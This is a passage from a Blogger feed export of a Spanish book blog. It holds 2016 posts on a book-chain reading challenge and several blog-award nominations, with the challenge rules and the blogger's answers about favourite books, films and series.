encadenados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nominaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"retos"}],"title":{"type":"text","$t":"Iniciativa libros encadenados"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHola lectores voraces:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHace un tiempo que Violeta del blog \u003Ca href=\"http:\/\/fantacyviolet.blogspot.com.es\/\"\u003E\u003Ci\u003E\u003Cb\u003EFantasy Violet\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E me ha nominado en la iniciativa libros encadenados, se que lo tendría que haber hecho antes pero he estado de vacaciones y no he dejado nada programado. Así que como he vuelto estos días me ha parecido muy bien ponerlo como empiece de curso.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfxCUGPWv1QRc4v9L_-f0CJtFx5KZDRRV4Dg2Zzc-kkIGpzTip4vq_zThKM3QMa6__DqqVnrjJBWOzhF849xULvmoajXbnSSJZ_wYdKlVjilH3YJqCgjLwlOYRQ7-AhilGOTYUsgTY6wQX\/s1600\/cadenalibros.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfxCUGPWv1QRc4v9L_-f0CJtFx5KZDRRV4Dg2Zzc-kkIGpzTip4vq_zThKM3QMa6__DqqVnrjJBWOzhF849xULvmoajXbnSSJZ_wYdKlVjilH3YJqCgjLwlOYRQ7-AhilGOTYUsgTY6wQX\/s200\/cadenalibros.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nREGLAS:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Subir entrada con las dos letras asignadas y el título del libro escogido.\u003Cbr \/\u003E\n2. Agradecerle al blog que te ha nominado y seguirlo.\u003Cbr \/\u003E\n3. Añadir el banner a la entrada.\u003Cbr \/\u003E\n4. Nominar a seis bloggers y avisarles.\u003Cbr \/\u003E\n5. Reseñar el libro una vez leído.\u003Cbr \/\u003E\n6. ¡No romper la cadena! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEjemplo: algo tan sencillo como darte un be\u003Cb\u003Eso\u003C\/b\u003E = \u003Cb\u003ESo\u003C\/b\u003Ey el número 4 (cuat\u003Cb\u003Ero\u003C\/b\u003E) = \u003Cb\u003ERo\u003C\/b\u003Empiendo las norm\u003Cb\u003Eas\u003C\/b\u003E = H\u003Cb\u003Eas\u003C\/b\u003Eta la última palabra.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe permite:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIgnorar el artículo (\u003Cstrike\u003EEl\u003C\/strike\u003E niño con el pijama de rayas)\u003Cbr \/\u003E\nIgnorar la H (\u003Cstrike\u003EH\u003C\/strike\u003Easta el fin del mundo)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAviso: No escojáis libros imposibles para el nominar o será complicado continuar la cadena. \n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLas letras que me ha tocado ha sido TE- y la verdad que al principio no se me ha ocurrido ningun libro pero investigando por mi lista de lecturas pendientes encontre este libro, \"Te dejé ir\" de Clare Mackintosh. Así que me pondre manos a la obra lo antes posible con el libro. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY ahora toca lo divertido, nominar. Os tocaría las letras IR- y aquí esta la lista de mis nominados:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPensándolo mejor los que quieran hacer este reto están retados, así que animaros que es muy divertido este tipo de retos.\n\u003Cbr \/\u003E\nOs deseo felices lecturas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBesos\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/8640580575675482089\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/09\/iniciativa-libros-encadenados.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/8640580575675482089"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/8640580575675482089"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/09\/iniciativa-libros-encadenados.html","title":"Iniciativa libros encadenados"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfxCUGPWv1QRc4v9L_-f0CJtFx5KZDRRV4Dg2Zzc-kkIGpzTip4vq_zThKM3QMa6__DqqVnrjJBWOzhF849xULvmoajXbnSSJZ_wYdKlVjilH3YJqCgjLwlOYRQ7-AhilGOTYUsgTY6wQX\/s72-c\/cadenalibros.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820.post-4414965361522997587"},"published":{"$t":"2016-07-10T07:00:00.000+02:00"},"updated":{"$t":"2016-07-10T07:00:03.547+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nominaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"onelovelyblog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premio"}],"title":{"type":"text","$t":"Nominación One Lovely Blog Award"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nHola lectores voraces\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsta última semana he recibido una nominación al premio \"One Lovely Blog Award\" por parte del blog \u003Ca href=\"http:\/\/espacio0adolescente.blogspot.com.es\/2016\/07\/one-lovely-blog-award.html\"\u003ESueños de papel\u003C\/a\u003E que se lo agradezco en el alma. Así que aquí vamos con las preguntas que me propone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghANNENwW1s1YA7y0_Y0pFl0zmoVUt2_oAHQtcKHNbaJ7R9EXyG9FVst-PfhH6JlWz21-TJrbVhhzQMxd96wEmpYBseviD33LCgVNtFvBYk9FCLK4kJWaz9b5AnSkZvgkeQs0eW2jTIF6f\/s1600\/premioone.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghANNENwW1s1YA7y0_Y0pFl0zmoVUt2_oAHQtcKHNbaJ7R9EXyG9FVst-PfhH6JlWz21-TJrbVhhzQMxd96wEmpYBseviD33LCgVNtFvBYk9FCLK4kJWaz9b5AnSkZvgkeQs0eW2jTIF6f\/s320\/premioone.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo primero, las reglas:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Seguir al blog que te ha nominado y agradecérselo con un comentario.\u003Cbr \/\u003E\n2. Nominar a 11 blogs que tengan menos de 200 seguidores, dejando un comentario en sus blogs diciéndoles que han sido nominados.\u003Cbr \/\u003E\n3. Contestar 11 preguntas que te realiza el blogger que te nominó.\u003Cbr \/\u003E\n4. Realizar 11 preguntas o pedir saber 11 cosas sobre los blogs que has nominado.\u003Cbr \/\u003E\n5. Visitar a cada uno de los blogs que has nominado y seguirlos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY ahora voy con las preguntas que me proponen:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E1. ¿Cuál crees que ha sido la mejor adaptación de un libro a la gran pantalla?\u003C\/i\u003E Vale, la primera y sacas mi frikismo. Tengo dos, Harry Potter porque crecí con el. Y el otro es el señor de los anillos, pedazo de banda sonora.\u003Cbr \/\u003E\n\u003Ci\u003E2. ¿Por qué decidiste crear un blog?\u003C\/i\u003E Básicamente quería compartir mis lecturas y opiniones, y también para salir de mi zona de confort literarioa.\u003Cbr \/\u003E\n\u003Ci\u003E3. ¿Cuál fue tu primer amor literario?\u003C\/i\u003E Harry Potter, sin dudarlo.\u003Cbr \/\u003E\n\u003Ci\u003E4. Si pudieras elegir que tu vida fuera como la historia de un libro, ¿cuál sería?\u003C\/i\u003E Vale, la respuesta obvia es Harry Potter, pero para salir de la típica respuesta voy a elegir... \"El código Davinci\" , la razón es que me gusta mucho la simbología así que la vida de Robert sería una buena opción.\u003Cbr \/\u003E\n\u003Ci\u003E5. ¿Cuál es tu libro favorito?\u003C\/i\u003E ¿Perdón? ¿Uno? Ni de coña, no puedo elegir uno solo.\u003Cbr \/\u003E\n\u003Ci\u003E6. Frase favorita.\u003C\/i\u003E Pufff no me viene ninguna a la cabeza que sea literaria, pero me viene \"No lo intentes, hazlo o no lo hagas\" no se si exactamente es así pero es de Yoda (Star Wars).\u003Cbr \/\u003E\n\u003Ci\u003E7. ¿Vives enamorad@ de algún personaje de un libro?\u003C\/i\u003E eee... nop. Es ficción \u003Cbr \/\u003E\n\u003Ci\u003E8. ¿Qué es lo que más valoras a la hora de leer un libro?\u003C\/i\u003E Dependiendo el libro valoro diferentes cosas\u003Cbr \/\u003E\n\u003Ci\u003E9. ¿Has pensado en escribir un libro?\u003C\/i\u003E Sip, muchas veces, y alguno tengo empezados.\u003Cbr \/\u003E\n\u003Ci\u003E10. ¿Qué libro te gustaría tener firmado?\u003C\/i\u003E Uno que no tuve tiempo para ir a la firma de Paloma Navarrete así que cualquiera de sus dos libro sería bienvenido a mi estantería con su firma.\u003Cbr \/\u003E\n\u003Ci\u003E11. ¿Haces alguna actividad mientras lees (comer, escuchar música, ver la tele...)?\u003C\/i\u003E Normalmente no, pero en el tren escucho música para no distraerme con las conversaciones ajenas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY por último quedan los nominados y los nominados son... me ha quedado muy como los oscars ¿no? jajaja Ya sabéis por otras entradas de este estilo lo que nunca nomino porque considero que todos los que estamos por aquí nos merecemos estas nominaciones. Así que animo a todos los que quieran a hacer esta entrada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nY con estoy y un bizcocho hasta mañana a todos.\u003Cbr \/\u003E\nBesos\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/4414965361522997587\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/07\/nominacion-one-lovely-blog-award.html#comment-form","title":"13 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/4414965361522997587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/4414965361522997587"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/07\/nominacion-one-lovely-blog-award.html","title":"Nominación One Lovely Blog Award"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghANNENwW1s1YA7y0_Y0pFl0zmoVUt2_oAHQtcKHNbaJ7R9EXyG9FVst-PfhH6JlWz21-TJrbVhhzQMxd96wEmpYBseviD33LCgVNtFvBYk9FCLK4kJWaz9b5AnSkZvgkeQs0eW2jTIF6f\/s72-c\/premioone.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820.post-2892265078686835808"},"published":{"$t":"2016-06-05T07:00:00.000+02:00"},"updated":{"$t":"2016-06-05T07:00:02.494+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nominaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"premio"}],"title":{"type":"text","$t":"Liebster Award "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHola lectores voraces:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHace unas 3 semanas (joeee ole mis ovarios), el blog \u003Ca href=\"http:\/\/otherlostgirl.blogspot.com.es\/2016\/05\/liebster-award.html\"\u003E\u003Ci\u003EOtra niña perdida\u003C\/i\u003E\u003C\/a\u003E me nomino al premio \u003Cb\u003ELiebster Award\u003C\/b\u003E y aquí va la entrada. Me ha costado pero bueno, tenia otros post ya programados para los domingos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHii2OPCDs70xN1q-KAx9bWDZgGmqNIYMhh_rAiBDpnxycfSgPNzYSOfqoDNe5Z_l5N4rtHpBrvq9EaNuCd8L4ugDRgCg0w9WfY_wZk0ramLH6TheBGGkb9XOxkGFz8cwxFUc2AixEw66\/s1600\/Liebster+award.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHii2OPCDs70xN1q-KAx9bWDZgGmqNIYMhh_rAiBDpnxycfSgPNzYSOfqoDNe5Z_l5N4rtHpBrvq9EaNuCd8L4ugDRgCg0w9WfY_wZk0ramLH6TheBGGkb9XOxkGFz8cwxFUc2AixEw66\/s320\/Liebster+award.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSupongo que ya sabréis como funcionan estas cosas así que sin mas dilación empezamos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EReglas del premio:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Agradecer y seguir al blog que te nominó\u003Cbr \/\u003E\n- Responder a las 11 preguntas que te haga\u003Cbr \/\u003E\n- Realizar 11 preguntas a los blogs que nomines\u003Cbr \/\u003E\n-  Nominar a 11 blogs que tengan menos de 200 seguidores\u003Cbr \/\u003E\n- Avisarles sobre la nominación \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPREGUNTAS:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1) ¿Cuál es tu libro favorito de la infancia?\u003C\/b\u003E\u003Cbr \/\u003E\nLa verdad es que de pequeña no leia nada y cuando verdaderamente empece a leer fue con la saga Harry Potter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2) ¿Cuál es tu película favorita de la infancia?\u003C\/b\u003E\u003Cbr \/\u003E\nLa bella y la bestia. Puede ser porque tenia una pedazo de biblioteca, podria ser.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3) ¿Cuál es tu género cinematográfico favorito?\u003C\/b\u003E\u003Cbr \/\u003E\nAventuras sin dudarlo. Y pegadito ciencia ficción.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4) ¿Cuál es tu género literario favorito?\u003C\/b\u003E\u003Cbr \/\u003E\nAventuras con un toque de misterio, en plan un rompecabezas que resolver, sociedades secretas, etc\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5) ¿Recuerdas el peor libro que te han mandado para clase? ¿Cuál?\u003C\/b\u003E\u003Cbr \/\u003E\nPufff no me acuerdo del título, se que trataba de las aventuras de un caballero de la edad media pero era un supor muy serio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E6) El mejor libro que has leído en lo que llevamos de año\u003C\/b\u003E\u003Cbr \/\u003E\nHe tenido que ir a consultar a Goodreads, este año voy 5 libros de 5 estreñas, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/04\/el-buscador.html\"\u003EEl buscador\u003C\/a\u003E, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/02\/las-delicias-del-mal.html\"\u003ELas delicias del mal\u003C\/a\u003E, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/04\/el-secreto-de-virginia.html\"\u003EEl secreto de Virginia\u003C\/a\u003E, \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/05\/irene.html\"\u003EIrène\u003C\/a\u003E y \u003Ca href=\"http:\/\/mividaenblancobym.blogspot.com.es\/2016\/02\/la-morada-de-dios.html\"\u003ELa morada de Dios\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E7) Escritor favorito internacional y nacional (si tienes)\u003C\/b\u003E\u003Cbr \/\u003E\nAgatha Christie y nacional Javier Sierra.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E8) Grupo de música o cantante favorito\u003C\/b\u003E\u003Cbr \/\u003E\nThe cors, forever.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E9) ¿Por qué decidiste abrirte el blog?\u003C\/b\u003E\u003Cbr \/\u003E\nPorque quería compartir mis lecturas con todo el mundo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E10) Cita 5 de tus blogs favoritos\u003C\/b\u003E\u003Cbr \/\u003E\nBastantes blog me gustan, no me puedo quedar solo con 5.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E11) Otras aficiones (además de leer)\u003C\/b\u003E\u003Cbr \/\u003E\nMuchas aficiones tengo, sip, la entrada se me quedaría corta nombrando todas.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuedan las nominaciones, y como hice la última vez estaís \u003Cb\u003ETODOS NOMINADOS\u003C\/b\u003E, así que sentiros libres de contestar lo que mas os apetezca.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEspero que os haya gustado y nos leemos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBesos\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/2892265078686835808\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/06\/liebster-award.html#comment-form","title":"24 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/2892265078686835808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/2892265078686835808"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/2016\/06\/liebster-award.html","title":"Liebster Award "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHii2OPCDs70xN1q-KAx9bWDZgGmqNIYMhh_rAiBDpnxycfSgPNzYSOfqoDNe5Z_l5N4rtHpBrvq9EaNuCd8L4ugDRgCg0w9WfY_wZk0ramLH6TheBGGkb9XOxkGFz8cwxFUc2AixEw66\/s72-c\/Liebster+award.png","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820.post-6218197054032718598"},"published":{"$t":"2016-02-07T07:00:00.000+01:00"},"updated":{"$t":"2016-02-07T07:00:09.773+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"libro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"libros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nominaciones"}],"title":{"type":"text","$t":"Nominaciones Best Blog!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nEl blog \u003Ci\u003E\u003Ca href=\"http:\/\/uxwords.blogspot.com.es\/\" target=\"_blank\"\u003EUWord\u003C\/a\u003E\u003C\/i\u003E me ha nominado a \u003Cb\u003EBEST BLOG!!\u003C\/b\u003E. No me esperaba una nominación, mas que nada porque acabo de empezar. Solo decir que muchisimas gracias por la nominación y al lio.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor lo que parece tengo que contar 11 cosas sobre mi y contestar 11 preguntas que me han propuesto. Aqui os dejo todas mis respuesta, espero que disfruteis.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E11 cosas sobre mi:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Tengo 28\u003Cbr \/\u003E\n2. Soy de Llodio\u003Cbr \/\u003E\n3. He estudiado Ingenieria tecnica en informatica de gestion.\u003Cbr \/\u003E\n4. Empece a leer desde que salio la saga Harry Potter y he devorado libro tras libro.\u003Cbr \/\u003E\n5. He creado el blog porque me apetecia compartir con todos las lecturas que hago.\u003Cbr \/\u003E\n6. Mi serie favorita es Sherlock. Lei las novelas y los relatos cortos en menos de un mes.\u003Cbr \/\u003E\n7. Siempre llevo en la maleta de viaje 2 libro fisicos y el ebook por si me quedo sin lectura.\u003Cbr \/\u003E\n8. Siempre que veo una libreria tengo que entrar. Porque cada una tiene una personalidad diferente y quiero descubrir cual es.\u003Cbr \/\u003E\n9. Estoy empezando a estudiar japones, no se por que, pero me apetece.\u003Cbr \/\u003E\n10. Me gusta saber que otros libros existen fueran de mi zona de confort. Y por el momento no me estan defraudando.\u003Cbr \/\u003E\n11. Viajar a los sitios que aparecen en las novelas y descubrir que les ha inspirado a los autores para ambientar ahi su novela.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E11 preguntas de \u003Ci\u003E\u003Ca href=\"http:\/\/uxwords.blogspot.com.es\/\" target=\"_blank\"\u003EUWord\u003C\/a\u003E\u003C\/i\u003E:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E1. ¿A partir de que libro empezaste a leer?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Segun mis padres con la serie 'Pesadillas' pero para mi, Harry Potter. Son los primeros libros que pedia con ansia.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E2. ¿Cual es tu saga favorita?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Harry Potter! Creo que esta respuesta se va a repetir muchas veces y me encanta.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E3. ¿Cual es tu personaje de ficción favorito? \u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Sherlock Holmes\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E4. ¿Te gustaría escribir un libro? De ser así, ¿de que trataría?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Claro que me encantaria que me gustaria escribir un libro y por supuesto seria una novela negra.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E5. ¿Papel o digital?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Mejor papel pero no me importa leer en digital.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E6. ¿Tapa dura o blanda?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Ambas\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\n7. Si solo pudieras quedarte con uno de los libros que has leído para el resto de tu vida, ¿Cual sería?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Harry Potter y la orden del fenix.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E8. Serie favorita?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Castle, Sherlock y Sobrenatural.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E9. Película favorita? \u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Infantil: La bella y la bestia\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Aventuras: Indiana Jones y la ultima cruzada\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Ciencia ficción: Star Wars y el retorno del jedi \u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Fantasia: Harry Potter y el prisionero de Azkaban\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Romantica: Moulin Rouge\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Espias\/Misterio: James Bond contra Goldfinger\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; No se me ocurren muchas pelis mas que me encanten por genero\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E10. Libro favorito?\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; ¿Solo me puedo quedar con uno? No me parece justo.  \n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E11. ¿Leer con música o en silencio? \u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Depende el momento. En el tren con musica en casa sin musica.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY para terminar tengo que nominar a 11 personas con menos de 200 seguidores. Los cuales tienes que hacer lo siguiente para participar:\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EReglas para participar:\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Seguir al blog que te nomino y cuando lo sigas dejar un comentario para que te siga de vuelta.\u003Cbr \/\u003E\n2. Contar once cosas sobre ti\u003Cbr \/\u003E\n3. \u003Cstrike\u003EResponder a las preguntas que preparo la persona que te nomino.\u003C\/strike\u003E Lo voy a cambiar porque me apetece, a mi me gusta mucho comparar respuestas asi que teneis que responder las mismas preguntas que yo.\u003Cbr \/\u003E\n4. Hacer once preguntas nuevas para que respondan las personas que nomines.\u003Cbr \/\u003E\n5. Nominar a once blogs con menos de doscientos seguidores y cuando lo hagas dejar un comentarios en sus blogs para avisarles.\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EMis nominados:\u003C\/i\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Ca href=\"http:\/\/melituca.blogspot.com.es\/\"\u003Ehttp:\/\/melituca.blogspot.com.es\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Ca 